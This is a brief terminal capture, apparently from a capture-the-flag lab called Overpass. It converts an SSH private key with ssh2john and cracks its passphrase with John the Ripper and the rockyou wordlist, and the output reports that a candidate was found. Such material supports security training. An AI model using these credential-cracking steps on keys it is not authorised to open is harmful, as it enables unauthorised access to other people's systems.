 gev@skynet {Overpass}$ ssh2john id_rsa > fjohn
gev@skynet {Overpass}$ john fjohn --wordlist=/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
Warning: Only 1 candidate left, minimum 8 needed for performance.
1g 0:00:00:03 DONE (2021-06-16 08:16) 0.2702g/s 3876Kp/s 3876Kc/s 3876KC/s *7¡Vamos!
Session completed
gev@skynet {Overpass}$
The
LinuxSystem